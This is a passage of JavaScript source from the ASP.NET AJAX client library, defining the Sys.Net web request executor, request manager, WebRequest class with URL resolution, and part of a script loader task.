        /// <value type="Boolean" locid="P:J#Sys.Net.WebRequestExecutor.aborted"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_responseData() {
        /// <value type="String" locid="P:J#Sys.Net.WebRequestExecutor.responseData"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_statusCode() {
        /// <value type="Number" locid="P:J#Sys.Net.WebRequestExecutor.statusCode"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_statusText() {
        /// <value type="String" locid="P:J#Sys.Net.WebRequestExecutor.statusText"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_xml() {
        /// <value locid="P:J#Sys.Net.WebRequestExecutor.xml"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$get_object() {
        /// <value locid="P:J#Sys.Net.WebRequestExecutor.object"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._resultObject) {
            this._resultObject = Sys.Serialization.JavaScriptSerializer.deserialize(this.get_responseData());
        }
        return this._resultObject;
    }
    function Sys$Net$WebRequestExecutor$executeRequest() {
        /// <summary locid="M:J#Sys.Net.WebRequestExecutor.executeRequest" />
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$abort() {
        /// <summary locid="M:J#Sys.Net.WebRequestExecutor.abort" />
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$getResponseHeader(header) {
        /// <summary locid="M:J#Sys.Net.WebRequestExecutor.getResponseHeader" />
        /// <param name="header" type="String"></param>
        var e = Function._validateParams(arguments, [
            {name: "header", type: String}
        ]);
        if (e) throw e;
        throw Error.notImplemented();
    }
    function Sys$Net$WebRequestExecutor$getAllResponseHeaders() {
        /// <summary locid="M:J#Sys.Net.WebRequestExecutor.getAllResponseHeaders" />
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
Sys.Net.WebRequestExecutor.prototype = {
    get_webRequest: Sys$Net$WebRequestExecutor$get_webRequest,
    _set_webRequest: Sys$Net$WebRequestExecutor$_set_webRequest,
    get_started: Sys$Net$WebRequestExecutor$get_started,
    get_responseAvailable: Sys$Net$WebRequestExecutor$get_responseAvailable,
    get_timedOut: Sys$Net$WebRequestExecutor$get_timedOut,
    get_aborted: Sys$Net$WebRequestExecutor$get_aborted,
    get_responseData: Sys$Net$WebRequestExecutor$get_responseData,
    get_statusCode: Sys$Net$WebRequestExecutor$get_statusCode,
    get_statusText: Sys$Net$WebRequestExecutor$get_statusText,
    get_xml: Sys$Net$WebRequestExecutor$get_xml,
    get_object: Sys$Net$WebRequestExecutor$get_object,
    executeRequest: Sys$Net$WebRequestExecutor$executeRequest,
    abort: Sys$Net$WebRequestExecutor$abort,
    getResponseHeader: Sys$Net$WebRequestExecutor$getResponseHeader,
    getAllResponseHeaders: Sys$Net$WebRequestExecutor$getAllResponseHeaders
}
Sys.Net.WebRequestExecutor.registerClass('Sys.Net.WebRequestExecutor');
 
Sys.Net.XMLDOM = function Sys$Net$XMLDOM(markup) {
    /// <summary locid="M:J#Sys.Net.XMLDOM.#ctor" />
    /// <param name="markup" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "markup", type: String}
    ]);
    if (e) throw e;
    if (!window.DOMParser) {
        var progIDs = [ 'Msxml2.DOMDocument.3.0', 'Msxml2.DOMDocument' ];
        for (var i = 0, l = progIDs.length; i < l; i++) {
            try {
                var xmlDOM = new ActiveXObject(progIDs[i]);
                xmlDOM.async = false;
                xmlDOM.loadXML(markup);
                xmlDOM.setProperty('SelectionLanguage', 'XPath');
                return xmlDOM;
            }
            catch (ex) {
            }
        }
    }
    else {
        try {
            var domParser = new window.DOMParser();
            return domParser.parseFromString(markup, 'text/xml');
        }
        catch (ex) {
        }
    }
    return null;
}
Sys.Net.XMLHttpExecutor = function Sys$Net$XMLHttpExecutor() {
    /// <summary locid="M:J#Sys.Net.XMLHttpExecutor.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    Sys.Net.XMLHttpExecutor.initializeBase(this);
    var _this = this;
    this._xmlHttpRequest = null;
    this._webRequest = null;
    this._responseAvailable = false;
    this._timedOut = false;
    this._timer = null;
    this._aborted = false;
    this._started = false;
    this._onReadyStateChange = (function () {
        
        if (_this._xmlHttpRequest.readyState === 4 ) {
            try {
                if (typeof(_this._xmlHttpRequest.status) === "undefined" || _this._xmlHttpRequest.status === 0) {
                    return;
                }
            }
            catch(ex) {
                return;
            }
            
            _this._clearTimer();
            _this._responseAvailable = true;
                _this._webRequest.completed(Sys.EventArgs.Empty);
                if (_this._xmlHttpRequest != null) {
                    _this._xmlHttpRequest.onreadystatechange = Function.emptyMethod;
                    _this._xmlHttpRequest = null;
                }
        }
    });
    this._clearTimer = (function() {
        if (_this._timer != null) {
            window.clearTimeout(_this._timer);
            _this._timer = null;
        }
    });
    this._onTimeout = (function() {
        if (!_this._responseAvailable) {
            _this._clearTimer();
            _this._timedOut = true;
            _this._xmlHttpRequest.onreadystatechange = Function.emptyMethod;
            _this._xmlHttpRequest.abort();
            _this._webRequest.completed(Sys.EventArgs.Empty);
            _this._xmlHttpRequest = null;
        }
    });
}
    function Sys$Net$XMLHttpExecutor$get_timedOut() {
        /// <value type="Boolean" locid="P:J#Sys.Net.XMLHttpExecutor.timedOut"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._timedOut;
    }
    function Sys$Net$XMLHttpExecutor$get_started() {
        /// <value type="Boolean" locid="P:J#Sys.Net.XMLHttpExecutor.started"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._started;
    }
    function Sys$Net$XMLHttpExecutor$get_responseAvailable() {
        /// <value type="Boolean" locid="P:J#Sys.Net.XMLHttpExecutor.responseAvailable"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._responseAvailable;
    }
    function Sys$Net$XMLHttpExecutor$get_aborted() {
        /// <value type="Boolean" locid="P:J#Sys.Net.XMLHttpExecutor.aborted"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._aborted;
    }
    function Sys$Net$XMLHttpExecutor$executeRequest() {
        /// <summary locid="M:J#Sys.Net.XMLHttpExecutor.executeRequest" />
        if (arguments.length !== 0) throw Error.parameterCount();
        this._webRequest = this.get_webRequest();
        if (this._started) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOnceStarted, 'executeRequest'));
        }
        if (this._webRequest === null) {
            throw Error.invalidOperation(Sys.Res.nullWebRequest);
        }
        var body = this._webRequest.get_body();
        var headers = this._webRequest.get_headers();
        this._xmlHttpRequest = new XMLHttpRequest();
        this._xmlHttpRequest.onreadystatechange = this._onReadyStateChange;
        var verb = this._webRequest.get_httpVerb();
        this._xmlHttpRequest.open(verb, this._webRequest.getResolvedUrl(), true );
        this._xmlHttpRequest.setRequestHeader("X-Requested-With", "XMLHttpRequest");
        if (headers) {
            for (var header in headers) {
                var val = headers[header];
                if (typeof(val) !== "function")
                    this._xmlHttpRequest.setRequestHeader(header, val);
            }
        }
        if (verb.toLowerCase() === "post") {
            if ((headers === null) || !headers['Content-Type']) {
                this._xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=utf-8');
            }
            if (!body) {
                body = "";
            }
        }
        var timeout = this._webRequest.get_timeout();
        if (timeout > 0) {
            this._timer = window.setTimeout(Function.createDelegate(this, this._onTimeout), timeout);
        }
        this._xmlHttpRequest.send(body);
        this._started = true;
    }
    function Sys$Net$XMLHttpExecutor$getResponseHeader(header) {
        /// <summary locid="M:J#Sys.Net.XMLHttpExecutor.getResponseHeader" />
        /// <param name="header" type="String"></param>
        /// <returns type="String"></returns>
        var e = Function._validateParams(arguments, [
            {name: "header", type: String}
        ]);
        if (e) throw e;
        if (!this._responseAvailable) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallBeforeResponse, 'getResponseHeader'));
        }
        if (!this._xmlHttpRequest) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOutsideHandler, 'getResponseHeader'));
        }
        var result;
        try {
            result = this._xmlHttpRequest.getResponseHeader(header);
        } catch (e) {
        }
        if (!result) result = "";
        return result;
    }
    function Sys$Net$XMLHttpExecutor$getAllResponseHeaders() {
        /// <summary locid="M:J#Sys.Net.XMLHttpExecutor.getAllResponseHeaders" />
        /// <returns type="String"></returns>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._responseAvailable) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallBeforeResponse, 'getAllResponseHeaders'));
        }
        if (!this._xmlHttpRequest) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOutsideHandler, 'getAllResponseHeaders'));
        }
        return this._xmlHttpRequest.getAllResponseHeaders();
    }
    function Sys$Net$XMLHttpExecutor$get_responseData() {
        /// <value type="String" locid="P:J#Sys.Net.XMLHttpExecutor.responseData"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._responseAvailable) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallBeforeResponse, 'get_responseData'));
        }
        if (!this._xmlHttpRequest) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOutsideHandler, 'get_responseData'));
        }
        return this._xmlHttpRequest.responseText;
    }
    function Sys$Net$XMLHttpExecutor$get_statusCode() {
        /// <value type="Number" locid="P:J#Sys.Net.XMLHttpExecutor.statusCode"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._responseAvailable) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallBeforeResponse, 'get_statusCode'));
        }
        if (!this._xmlHttpRequest) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOutsideHandler, 'get_statusCode'));
        }
        var result = 0;
        try {
            result = this._xmlHttpRequest.status;
        }
        catch(ex) {
        }
        return result;
    }
    function Sys$Net$XMLHttpExecutor$get_statusText() {
        /// <value type="String" locid="P:J#Sys.Net.XMLHttpExecutor.statusText"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._responseAvailable) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallBeforeResponse, 'get_statusText'));
        }
        if (!this._xmlHttpRequest) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOutsideHandler, 'get_statusText'));
        }
        return this._xmlHttpRequest.statusText;
    }
    function Sys$Net$XMLHttpExecutor$get_xml() {
        /// <value locid="P:J#Sys.Net.XMLHttpExecutor.xml"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._responseAvailable) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallBeforeResponse, 'get_xml'));
        }
        if (!this._xmlHttpRequest) {
            throw Error.invalidOperation(String.format(Sys.Res.cannotCallOutsideHandler, 'get_xml'));
        }
        var xml = this._xmlHttpRequest.responseXML;
        if (!xml || !xml.documentElement) {
            xml = Sys.Net.XMLDOM(this._xmlHttpRequest.responseText);
            if (!xml || !xml.documentElement)
                return null;
        }
        else if (navigator.userAgent.indexOf('MSIE') !== -1 && typeof(xml.setProperty) != 'undefined') {
            xml.setProperty('SelectionLanguage', 'XPath');
        }
        if (xml.documentElement.namespaceURI === "http://www.mozilla.org/newlayout/xml/parsererror.xml" &&
            xml.documentElement.tagName === "parsererror") {
            return null;
        }
        
        if (xml.documentElement.firstChild && xml.documentElement.firstChild.tagName === "parsererror") {
            return null;
        }
        
        return xml;
    }
    function Sys$Net$XMLHttpExecutor$abort() {
        /// <summary locid="M:J#Sys.Net.XMLHttpExecutor.abort" />
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._started) {
            throw Error.invalidOperation(Sys.Res.cannotAbortBeforeStart);
        }
        if (this._aborted || this._responseAvailable || this._timedOut)
            return;
        this._aborted = true;
        this._clearTimer();
        if (this._xmlHttpRequest && !this._responseAvailable) {
            this._xmlHttpRequest.onreadystatechange = Function.emptyMethod;
            this._xmlHttpRequest.abort();
            
            this._xmlHttpRequest = null;            
            this._webRequest.completed(Sys.EventArgs.Empty);
        }
    }
Sys.Net.XMLHttpExecutor.prototype = {
    get_timedOut: Sys$Net$XMLHttpExecutor$get_timedOut,
    get_started: Sys$Net$XMLHttpExecutor$get_started,
    get_responseAvailable: Sys$Net$XMLHttpExecutor$get_responseAvailable,
    get_aborted: Sys$Net$XMLHttpExecutor$get_aborted,
    executeRequest: Sys$Net$XMLHttpExecutor$executeRequest,
    getResponseHeader: Sys$Net$XMLHttpExecutor$getResponseHeader,
    getAllResponseHeaders: Sys$Net$XMLHttpExecutor$getAllResponseHeaders,
    get_responseData: Sys$Net$XMLHttpExecutor$get_responseData,
    get_statusCode: Sys$Net$XMLHttpExecutor$get_statusCode,
    get_statusText: Sys$Net$XMLHttpExecutor$get_statusText,
    get_xml: Sys$Net$XMLHttpExecutor$get_xml,
    abort: Sys$Net$XMLHttpExecutor$abort
}
Sys.Net.XMLHttpExecutor.registerClass('Sys.Net.XMLHttpExecutor', Sys.Net.WebRequestExecutor);
 
Sys.Net._WebRequestManager = function Sys$Net$_WebRequestManager() {
    /// <summary locid="P:J#Sys.Net.WebRequestManager.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    this._defaultTimeout = 0;
    this._defaultExecutorType = "Sys.Net.XMLHttpExecutor";
}
    function Sys$Net$_WebRequestManager$add_invokingRequest(handler) {
        /// <summary locid="E:J#Sys.Net.WebRequestManager.invokingRequest" />
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this._get_eventHandlerList().addHandler("invokingRequest", handler);
    }
    function Sys$Net$_WebRequestManager$remove_invokingRequest(handler) {
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this._get_eventHandlerList().removeHandler("invokingRequest", handler);
    }
    function Sys$Net$_WebRequestManager$add_completedRequest(handler) {
        /// <summary locid="E:J#Sys.Net.WebRequestManager.completedRequest" />
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this._get_eventHandlerList().addHandler("completedRequest", handler);
    }
    function Sys$Net$_WebRequestManager$remove_completedRequest(handler) {
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this._get_eventHandlerList().removeHandler("completedRequest", handler);
    }
    function Sys$Net$_WebRequestManager$_get_eventHandlerList() {
        if (!this._events) {
            this._events = new Sys.EventHandlerList();
        }
        return this._events;
    }
    function Sys$Net$_WebRequestManager$get_defaultTimeout() {
        /// <value type="Number" locid="P:J#Sys.Net.WebRequestManager.defaultTimeout"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._defaultTimeout;
    }
    function Sys$Net$_WebRequestManager$set_defaultTimeout(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Number}]);
        if (e) throw e;
        if (value < 0) {
            throw Error.argumentOutOfRange("value", value, Sys.Res.invalidTimeout);
        }
        this._defaultTimeout = value;
    }
    function Sys$Net$_WebRequestManager$get_defaultExecutorType() {
        /// <value type="String" locid="P:J#Sys.Net.WebRequestManager.defaultExecutorType"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._defaultExecutorType;
    }
    function Sys$Net$_WebRequestManager$set_defaultExecutorType(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        this._defaultExecutorType = value;
    }
    function Sys$Net$_WebRequestManager$executeRequest(webRequest) {
        /// <summary locid="M:J#Sys.Net.WebRequestManager.executeRequest" />
        /// <param name="webRequest" type="Sys.Net.WebRequest"></param>
        var e = Function._validateParams(arguments, [
            {name: "webRequest", type: Sys.Net.WebRequest}
        ]);
        if (e) throw e;
        var executor = webRequest.get_executor();
        if (!executor) {
            var failed = false;
            try {
                var executorType = eval(this._defaultExecutorType);
                executor = new executorType();
            } catch (e) {
                failed = true;
            }
            if (failed  || !Sys.Net.WebRequestExecutor.isInstanceOfType(executor) || !executor) {
                throw Error.argument("defaultExecutorType", String.format(Sys.Res.invalidExecutorType, this._defaultExecutorType));
            }
            webRequest.set_executor(executor);
        }
        if (executor.get_aborted()) {
            return;
        }
        var evArgs = new Sys.Net.NetworkRequestEventArgs(webRequest);
        var handler = this._get_eventHandlerList().getHandler("invokingRequest");
        if (handler) {
            handler(this, evArgs);
        }
        if (!evArgs.get_cancel()) {
            executor.executeRequest();
        }
    }
Sys.Net._WebRequestManager.prototype = {
    add_invokingRequest: Sys$Net$_WebRequestManager$add_invokingRequest,
    remove_invokingRequest: Sys$Net$_WebRequestManager$remove_invokingRequest,
    add_completedRequest: Sys$Net$_WebRequestManager$add_completedRequest,
    remove_completedRequest: Sys$Net$_WebRequestManager$remove_completedRequest,
    _get_eventHandlerList: Sys$Net$_WebRequestManager$_get_eventHandlerList,
    get_defaultTimeout: Sys$Net$_WebRequestManager$get_defaultTimeout,
    set_defaultTimeout: Sys$Net$_WebRequestManager$set_defaultTimeout,
    get_defaultExecutorType: Sys$Net$_WebRequestManager$get_defaultExecutorType,
    set_defaultExecutorType: Sys$Net$_WebRequestManager$set_defaultExecutorType,
    executeRequest: Sys$Net$_WebRequestManager$executeRequest
}
Sys.Net._WebRequestManager.registerClass('Sys.Net._WebRequestManager');
Sys.Net.WebRequestManager = new Sys.Net._WebRequestManager();
 
Sys.Net.NetworkRequestEventArgs = function Sys$Net$NetworkRequestEventArgs(webRequest) {
    /// <summary locid="M:J#Sys.Net.NetworkRequestEventArgs.#ctor" />
    /// <param name="webRequest" type="Sys.Net.WebRequest"></param>
    var e = Function._validateParams(arguments, [
        {name: "webRequest", type: Sys.Net.WebRequest}
    ]);
    if (e) throw e;
    Sys.Net.NetworkRequestEventArgs.initializeBase(this);
    this._webRequest = webRequest;
}
    function Sys$Net$NetworkRequestEventArgs$get_webRequest() {
        /// <value type="Sys.Net.WebRequest" locid="P:J#Sys.Net.NetworkRequestEventArgs.webRequest"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._webRequest;
    }
Sys.Net.NetworkRequestEventArgs.prototype = {
    get_webRequest: Sys$Net$NetworkRequestEventArgs$get_webRequest
}
Sys.Net.NetworkRequestEventArgs.registerClass('Sys.Net.NetworkRequestEventArgs', Sys.CancelEventArgs);
 
Sys.Net.WebRequest = function Sys$Net$WebRequest() {
    /// <summary locid="M:J#Sys.Net.WebRequest.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    this._url = "";
    this._headers = { };
    this._body = null;
    this._userContext = null;
    this._httpVerb = null;
    this._executor = null;
    this._invokeCalled = false;
    this._timeout = 0;
}
    function Sys$Net$WebRequest$add_completed(handler) {
    /// <summary locid="E:J#Sys.Net.WebRequest.completed" />
    var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
    if (e) throw e;
        this._get_eventHandlerList().addHandler("completed", handler);
    }
    function Sys$Net$WebRequest$remove_completed(handler) {
    var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
    if (e) throw e;
        this._get_eventHandlerList().removeHandler("completed", handler);
    }
    function Sys$Net$WebRequest$completed(eventArgs) {
        /// <summary locid="M:J#Sys.Net.WebRequest.completed" />
        /// <param name="eventArgs" type="Sys.EventArgs"></param>
        var e = Function._validateParams(arguments, [
            {name: "eventArgs", type: Sys.EventArgs}
        ]);
        if (e) throw e;
        var handler = Sys.Net.WebRequestManager._get_eventHandlerList().getHandler("completedRequest");
        if (handler) {
            handler(this._executor, eventArgs);
        }
        handler = this._get_eventHandlerList().getHandler("completed");
        if (handler) {
            handler(this._executor, eventArgs);
        }
    }
    function Sys$Net$WebRequest$_get_eventHandlerList() {
        if (!this._events) {
            this._events = new Sys.EventHandlerList();
        }
        return this._events;
    }
    function Sys$Net$WebRequest$get_url() {
        /// <value type="String" locid="P:J#Sys.Net.WebRequest.url"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._url;
    }
    function Sys$Net$WebRequest$set_url(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        this._url = value;
    }
    function Sys$Net$WebRequest$get_headers() {
        /// <value locid="P:J#Sys.Net.WebRequest.headers"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._headers;
    }
    function Sys$Net$WebRequest$get_httpVerb() {
        /// <value type="String" locid="P:J#Sys.Net.WebRequest.httpVerb"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this._httpVerb === null) {
            if (this._body === null) {
                return "GET";
            }
            return "POST";
        }
        return this._httpVerb;
    }
    function Sys$Net$WebRequest$set_httpVerb(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        if (value.length === 0) {
            throw Error.argument('value', Sys.Res.invalidHttpVerb);
        }
        this._httpVerb = value;
    }
    function Sys$Net$WebRequest$get_body() {
        /// <value mayBeNull="true" locid="P:J#Sys.Net.WebRequest.body"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._body;
    }
    function Sys$Net$WebRequest$set_body(value) {
        var e = Function._validateParams(arguments, [{name: "value", mayBeNull: true}]);
        if (e) throw e;
        this._body = value;
    }
    function Sys$Net$WebRequest$get_userContext() {
        /// <value mayBeNull="true" locid="P:J#Sys.Net.WebRequest.userContext"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._userContext;
    }
    function Sys$Net$WebRequest$set_userContext(value) {
        var e = Function._validateParams(arguments, [{name: "value", mayBeNull: true}]);
        if (e) throw e;
        this._userContext = value;
    }
    function Sys$Net$WebRequest$get_executor() {
        /// <value type="Sys.Net.WebRequestExecutor" locid="P:J#Sys.Net.WebRequest.executor"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._executor;
    }
    function Sys$Net$WebRequest$set_executor(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Sys.Net.WebRequestExecutor}]);
        if (e) throw e;
        if (this._executor !== null && this._executor.get_started()) {
            throw Error.invalidOperation(Sys.Res.setExecutorAfterActive);
        }
        this._executor = value;
        this._executor._set_webRequest(this);
    }
    function Sys$Net$WebRequest$get_timeout() {
        /// <value type="Number" locid="P:J#Sys.Net.WebRequest.timeout"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this._timeout === 0) {
            return Sys.Net.WebRequestManager.get_defaultTimeout();
        }
        return this._timeout;
    }
    function Sys$Net$WebRequest$set_timeout(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Number}]);
        if (e) throw e;
        if (value < 0) {
            throw Error.argumentOutOfRange("value", value, Sys.Res.invalidTimeout);
        }
        this._timeout = value;
    }
    function Sys$Net$WebRequest$getResolvedUrl() {
        /// <summary locid="M:J#Sys.Net.WebRequest.getResolvedUrl" />
        /// <returns type="String"></returns>
        if (arguments.length !== 0) throw Error.parameterCount();
        return Sys.Net.WebRequest._resolveUrl(this._url);
    }
    function Sys$Net$WebRequest$invoke() {
        /// <summary locid="M:J#Sys.Net.WebRequest.invoke" />
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this._invokeCalled) {
            throw Error.invalidOperation(Sys.Res.invokeCalledTwice);
        }
        Sys.Net.WebRequestManager.executeRequest(this);
        this._invokeCalled = true;
    }
Sys.Net.WebRequest.prototype = {
    add_completed: Sys$Net$WebRequest$add_completed,
    remove_completed: Sys$Net$WebRequest$remove_completed,
    completed: Sys$Net$WebRequest$completed,
    _get_eventHandlerList: Sys$Net$WebRequest$_get_eventHandlerList,
    get_url: Sys$Net$WebRequest$get_url,
    set_url: Sys$Net$WebRequest$set_url,
    get_headers: Sys$Net$WebRequest$get_headers,
    get_httpVerb: Sys$Net$WebRequest$get_httpVerb,
    set_httpVerb: Sys$Net$WebRequest$set_httpVerb,
    get_body: Sys$Net$WebRequest$get_body,
    set_body: Sys$Net$WebRequest$set_body,
    get_userContext: Sys$Net$WebRequest$get_userContext,
    set_userContext: Sys$Net$WebRequest$set_userContext,
    get_executor: Sys$Net$WebRequest$get_executor,
    set_executor: Sys$Net$WebRequest$set_executor,
    get_timeout: Sys$Net$WebRequest$get_timeout,
    set_timeout: Sys$Net$WebRequest$set_timeout,
    getResolvedUrl: Sys$Net$WebRequest$getResolvedUrl,
    invoke: Sys$Net$WebRequest$invoke
}
Sys.Net.WebRequest._resolveUrl = function Sys$Net$WebRequest$_resolveUrl(url, baseUrl) {
    if (url && url.indexOf('://') !== -1) {
        return url;
    }
    if (!baseUrl || baseUrl.length === 0) {
        var baseElement = document.getElementsByTagName('base')[0];
        if (baseElement && baseElement.href && baseElement.href.length > 0) {
            baseUrl = baseElement.href;
        }
        else {
            baseUrl = document.URL;
        }
    }
    var qsStart = baseUrl.indexOf('?');
    if (qsStart !== -1) {
        baseUrl = baseUrl.substr(0, qsStart);
    }
    qsStart = baseUrl.indexOf('#');
    if (qsStart !== -1) {
        baseUrl = baseUrl.substr(0, qsStart);
    }
    baseUrl = baseUrl.substr(0, baseUrl.lastIndexOf('/') + 1);
    if (!url || url.length === 0) {
        return baseUrl;
    }
    if (url.charAt(0) === '/') {
        var slashslash = baseUrl.indexOf('://');
        if (slashslash === -1) {
            throw Error.argument("baseUrl", Sys.Res.badBaseUrl1);
        }
        var nextSlash = baseUrl.indexOf('/', slashslash + 3);
        if (nextSlash === -1) {
            throw Error.argument("baseUrl", Sys.Res.badBaseUrl2);
        }
        return baseUrl.substr(0, nextSlash) + url;
    }
    else {
        var lastSlash = baseUrl.lastIndexOf('/');
        if (lastSlash === -1) {
            throw Error.argument("baseUrl", Sys.Res.badBaseUrl3);
        }
        return baseUrl.substr(0, lastSlash+1) + url;
    }
}
Sys.Net.WebRequest._createQueryString = function Sys$Net$WebRequest$_createQueryString(queryString, encodeMethod, addParams) {
    encodeMethod = encodeMethod || encodeURIComponent;
    var i = 0, obj, val, arg, sb = new Sys.StringBuilder();
    if (queryString) {
        for (arg in queryString) {
            obj = queryString[arg];
            if (typeof(obj) === "function") continue;
            val = Sys.Serialization.JavaScriptSerializer.serialize(obj);
            if (i++) {
                sb.append('&');
            }
            sb.append(arg);
            sb.append('=');
            sb.append(encodeMethod(val));
        }
    }
    if (addParams) {
        if (i) {
            sb.append('&');
        }
        sb.append(addParams);
    }
    return sb.toString();
}
Sys.Net.WebRequest._createUrl = function Sys$Net$WebRequest$_createUrl(url, queryString, addParams) {
    if (!queryString && !addParams) {
        return url;
    }
    var qs = Sys.Net.WebRequest._createQueryString(queryString, null, addParams);
    return qs.length
        ? url + ((url && url.indexOf('?') >= 0) ? "&" : "?") + qs
        : url;
}
Sys.Net.WebRequest.registerClass('Sys.Net.WebRequest');
 
Sys._ScriptLoaderTask = function Sys$_ScriptLoaderTask(scriptElement, completedCallback) {
    /// <summary locid="M:J#Sys._ScriptLoaderTask.#ctor" />
    /// <param name="scriptElement" domElement="true"></param>
    /// <param name="completedCallback" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "scriptElement", domElement: true},
        {name: "completedCallback", type: Function}
    ]);
    if (e) throw e;
    this._scriptElement = scriptElement;
    this._completedCallback = completedCallback;
}
    function Sys$_ScriptLoaderTask$get_scriptElement() {
        /// <value domElement="true" locid="P:J#Sys._ScriptLoaderTask.scriptElement"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._scriptElement;
    }
    function Sys$_ScriptLoaderTask$dispose() {
        if(this._disposed) {
            return;
        }
        this._disposed = true;
        this._removeScriptElementHandlers();
        Sys._ScriptLoaderTask._clearScript(this._scriptElement);
        this._scriptElement = null;
    }
    function Sys$_ScriptLoaderTask$execute() {
        /// <summary locid="M:J#Sys._ScriptLoaderTask.execute" />
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this._ensureReadyStateLoaded()) {
            this._executeInternal();
        }
    }
    function Sys$_ScriptLoaderTask$_executeInternal() {
        this._addScriptElementHandlers();
        var headElements = document.getElementsByTagName('head');
        if (headElements.length === 0) {
             throw new Error.invalidOperation(Sys.Res.scriptLoadFailedNoHead);
        }
        else {
             headElements[0].appendChild(this._scriptElement);
        }
    }
    function Sys$_ScriptLoaderTask$_ensureReadyStateLoaded() {
        if (this._useReadyState() && this._scriptElement.readyState !== 'loaded' && this._scriptElement.readyState !== 'complete') {
            this._scriptDownloadDelegate = Function.createDelegate(this, this._executeInternal);
            $addHandler(this._scriptElement, 'readystatechange', this._scriptDownloadDelegate);
            return false;
        }
        return true;
    }
    function Sys$_ScriptLoaderTask$_addScriptElementHandlers() {
        if (this._scriptDownloadDelegate) {
            $removeHandler(this._scriptElement, 'readystatechange', this._scriptDownloadDelegate);
            this._scriptDownloadDelegate = null;
        }
        this._scriptLoadDelegate = Function.createDelegate(this, this._scriptLoadHandler);
        if (this._useReadyState()) {
            $addHandler(this._scriptElement, 'readystatechange', this._scriptLoadDelegate);
        } else {
            $addHandler(this._scriptElement, 'load', this._scriptLoadDelegate);
        }
        if (this._scriptElement.addEventListener) {
            this._scriptErrorDelegate = Function.createDelegate(this, this._scriptErrorHandler);
            this._scriptElement.addEventListener('error', this._scriptErrorDelegate, false);
        }
    }
    function Sys$_ScriptLoaderTask$_removeScriptElementHandlers() {
        if(this._scriptLoadDelegate) {
            var scriptElement = this.get_scriptElement();
            if (this._scriptDownloadDelegate) {
                $removeHandler(this._scriptElement, 'readystatechange', this._scriptDownloadDelegate);
                this._scriptDownloadDelegate = null;
            }
            if (this._useReadyState() && this._scriptLoadDelegate) {
                $removeHandler(scriptElement, 'readystatechange', this._scriptLoadDelegate);
            }
            else {
                $removeHandler(scriptElement, 'load', this._scriptLoadDelegate);
            }
            if (this._scriptErrorDelegate) {
